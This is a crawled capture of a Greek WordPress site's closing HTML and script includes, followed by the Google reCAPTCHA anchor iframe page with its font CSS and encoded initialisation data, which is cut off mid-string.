		<div class="menu-mainmenu-container"><ul id="mobmenuleft" role="navigation" aria-label="Main navigation for mobile devices"><li  class="see-below-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-4066"><a href="#HOME1" class="">HOME</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4067"><a href="#home_2" class="">SERVICES</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4068"><a href="#home_3" class="">PROJECTS</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4069"><a href="#footer-sidebar1" class="">NEWSLETTER</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4070"><a href="#home_5" class="">CONTACT</a></li><li  class="wpm-languages menu-item menu-item-type-custom menu-item-object-custom menu-item-language-el"><a href="https://thita-fi.gr/thitafi/diataxeis-parakolouthisis-2-1/" class=""><img src="https://thita-fi.gr/wp-content/plugins/wp-multilang/flags/el.png" alt="Ελληνικά"><span>Ελληνικά</span></a></li><li  class="wpm-languages menu-item menu-item-type-custom menu-item-object-custom active-language menu-item-language-en"><a href="#" class=""><img src="https://thita-fi.gr/wp-content/plugins/wp-multilang/flags/gb.png" alt="English (UK)"><span>English (UK)</span></a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script type='text/javascript' src='https://thita-fi.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://thita-fi.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thita-fi.gr\/en\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thita-fi.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://thita-fi.gr/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://thita-fi.gr/wp-content/themes/ho_blank/js/navigation.js?ver=20151215' id='ho_blank-navigation-js'></script>
<script type='text/javascript' src='https://thita-fi.gr/wp-content/themes/ho_blank/js/skip-link-focus-fix.js?ver=20151215' id='ho_blank-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfXZAMfAAAAAIzkQfPkw6HFXIOe6D2gdroeNZXc&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfXZAMfAAAAAIzkQfPkw6HFXIOe6D2gdroeNZXc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thita-fi.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://thita-fi.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thita-fi.gr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.4' id='megamenu-js'></script>
<script type='text/javascript' src='https://thita-fi.gr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js?ver=5.8.12' id='clean-old-version-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js?ver=5.8.12' id='font-awesome-js'></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1570999983" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfXZAMfAAAAAIzkQfPkw6HFXIOe6D2gdroeNZXc&co=aHR0cHM6Ly90aGl0YS1maS5ncjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bwdzif5x9uop
body_size: 48866
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7eHtqFXDQrm20Pw27LhItQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="7eHtqFXDQrm20Pw27LhItQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7eHtqFXDQrm20Pw27LhItQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22azhudUHDsi/DjlLCj8K9wrHCjVHDp8OdfsKhZ8O9FRwbwro3Dk8LwrAowq3Cg8OwwqJtR2TDqcO5wpvCoUXDt8OlwpdfeMOwwopEGcOMXi/CuQVLwpdlRnrDqD7CmTnCmsOtP8KhG27DrMOHwpjDjkZTw5bCjcOWwqHCgsOnV8KKDUldGMKfw7hoITbCpVXCqEzDrcOpA3cmwplEQAFpbcKcwpXCvsOCe1DCnyAHWCwkAH/DlVoILDbDjHzDqBpADF/Cu8OlwojDqsKIwrvCi3UYw5XCpcKEwpcTJ8OqV8K6w5oFw4RFw6HDtsOFwpdIH1NTUcKLWi04w755wqFDfil2aw7CulfCtcKXwrJsAi8fwr/CgMOYw4oZw4DCh8OMwrAKWsOGfFDDlgQJanLDiFPDvMO/wq0EwrhMKRpRwofCnjhPR1lhSMORw4jDgzrDkMOAIsOrFRZAU2DCiGHChMOyw7DCtBnClcK/N8Kuw6cmw6/DnsOIw7xVFcOnFcOAw5DCrCVSHQfDjBvCim/DkcKxUsOvISInw4B5GFDCtcKPOsK0w7clwp42w6kUwoHDr8KXwp7DsncPOU/[base64]/wpFVV8OkwqrCuQwrwql7CT5kwpvCimLDscKHRMOjw4XDmTokcBnDmTZybFbDrG5Ww6IsS8O7wrNnXcK0woobwowUBcK0MsKrw6XDtsKowpQTLn7DtEHCm0gzRVI2w6oOwoTCi8Kxw6Q9VcOSw5PCvCTCkSnDhmrCncKpwo9tw5bDmsOPZ8ORd8KZwpUlwr4zOT/DsMO3wrXCmMKVG27Dt8K4wrnDiCcLw6EQw588w5FrH2hHw6XDv8KRWxpKw59bfw5AKsKBaMOrwqc1T3PDrcObemTCsl44M8OzAXrCicOtC8KLSDBHQFLDvMKxa2ROw5TCrBTCmsOqMxvDrcKgNG5kw4B3wo8Xw4oaw4NnesOsMU/DtcKJJMOMFHtbwp/DshnCjMOtw6Bzw4wLT8Oxw7Rgw5lQwrrDtcOPwr8qHkdJw6nDg8KdRMKLcjfCnC9EwoXCqcK0w6AtDB55w6jDnMOufTFmwrHDqsKrXcOow6rDo0VkdWLCh8ONf8KCw43D